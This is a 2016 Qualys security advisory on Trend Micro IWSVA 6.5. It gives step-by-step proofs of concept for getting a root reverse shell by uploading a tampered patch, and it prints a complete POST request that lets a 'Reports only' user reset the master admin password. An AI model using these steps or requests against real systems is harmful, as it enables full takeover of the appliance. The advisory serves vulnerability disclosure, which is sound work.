# **Qualys Security Advisory QSA-2016-10-26**

October 26, 2016

## **Multiple Vulnerabilities in Trend Micro Interscan Web Security Virtual Appliance (IWSVA) 6.5.x**

#### **SYNOPSIS:**

TrendMicro Interscan Web Security Virtual Appliance (IWSVA) suffers from Remote Command Execution (RCE), Privilege Escalation and Stored Cross Site Scripting vulnerabilities.

Reference: [http://downloadcenter.trendmicro.com/?prodid=86&regs=NABU](http://downloadcenter.trendmicro.com/?prodid=86®s=NABU)

#### **VULNERABILITY DETAILS:**

#### **Lab Setup:**

- 1. Target Hostname: TrendMicroIWSVA6.5SP2
- 2. Target IP Address: 192.168.253.150
- 3. Kali Machine IP: 192.168.253.136

#### **Vulnerable/Tested Version:**

Interscan Web Security Virtual Appliance version 6.5-SP2\_Build\_Linux\_1707.Older versions are also affected.



**Note:** All the vulnerabilities mentioned in this report were tested with a least privileged user account '**test**'. This user has '**Reports Only**' role assigned.



# **Vulnerability 1: Remote Command Execution (RCE)**

An authenticated remote user with least privilege/role (a user with 'Reports only' role) can gain a '**root**' shell on the system.

## **Risk Factor: High**

## **Impact:**

An attacker with low privileges can abuse the **Patch Installation** functionality to execute commands on the system remotely and gain a '**root**' shell.

## **CVSS Score: AV:N/AC:L/AU:S/C:C/I:C/A:C**

#### **Proof-Of-Concept:**

- 1. Log into IWSVA web console with least privilege user '**test**'.
- 2. Note down '**CSRFGuardToken**' and '**JSESSIONID**' values for this session.



- 3. Download a product patch from TrendMicro download center: [http://downloadcenter.trendmicro.com/?prodid=86&regs=NABU](http://downloadcenter.trendmicro.com/?prodid=86®s=NABU)
- 4. I downloaded '**iwsva-65-sp2-ar64-en-cpb1620.tgz**' and renamed it to '**iwsva-65-sp2-ar64-en-cpb1624.tgz**' just to indicate a higher patch.
- 5. Open this file in Archive Manager and locate '**stargate\_patch\_apply.sh**' shell script.
- 6. Edit this script and remove all the code and add a bash one liner reverse shell.



Here, 192.168.253.136 is Kali machine's IP address which is listening on port#443 for reverse shell.

7. Now edit the '**stargate\_patch.ini**' file to update build versions from **1620** to **1624**. This may not be necessary but I preferred to update the file anyway.



- 8. This changes the MD5 hash of '**stargate\_patch.tgz**' file and it seems that there is a server side validation wherein server computes the file hash and checks if it matches with the one that is there in '**MD5SUM.txt**' file. This '**MD5SUM.txt**' file is in the same '**iwsva-65-sp2-ar64-en-cpb1624.tgz**' patch update file.
- 9. Calculate the MD5 hash of '**starget\_patch.tgz**' file as it's been modified and put it in '**MD5SUM.txt**' file.



10. Create a '**patch\_upload.html**' which is a file upload form and put it in document root on Kali machine.



11. Open a new browser tab and access this page. Select the '**iwsva-65-sp2-ar64-en-cpb1624.tgz**' to upload.







**Note:** The Session ID cookie was automatically sent as the '**test**' user was already logged in another browser tab. Also, this POST request to apply/update the patch usually has '**CSRFGuardToken**' in the POST body but removing it does NOT prevent you from uploading the patch.

12. Got root shell on Kali machine.



## **Vulnerability 2: Privilege Escalation via 'UpdateAccountAdministration' functionality**

An authenticated remote user with least privilege/role (a user with 'Reports only' role) can change Master Admin's password.

## **Risk Factor: HIGH**

## **Impact:**

An attacker with low privileges can change Master Admin's password by sending a specially crafted POST request. An attacker can then have full control over the system.

# **CVSS Score: AV:N/AC:L/AU:S/C:C/I:C/A:C**

### **Proof-Of-Concept:**

- 1. Log into IWSVA web console with least privilege user '**test**'.
- 2. Note down '**CSRFGuardToken**' and '**JSESSIONID**' values for this session.
- 3. Send following POST request using BurpSuite Repeater with '**CSRFGuardToken**' and '**JSSESSIONID**' values obtained earlier. Follow redirections in BurpSuite to complete the request.

POST /servlet/com.trend.iwss.gui.servlet.updateaccountadministration HTTP/1.1 Host: 192.168.253.150:1812 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: JSESSIONID=74E908C13F35F3F7106B79CE29FCBE04 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 306

CSRFGuardToken=7BO2MDAZJ149G52PRMMJDSARHQL6TFYE&accountop=review&allaccount= admin&allaccount=hacker2&allaccount=hacker4&allaccount=hacker&allaccount=test&accountname= admin&commonname=admin&accounttype=0&password\_changed=true&PASS1=cba123&PASS2= cba123&description=Master+Administrator&role\_select=0&roleid=0

4. Master Admin's password updated successfully.

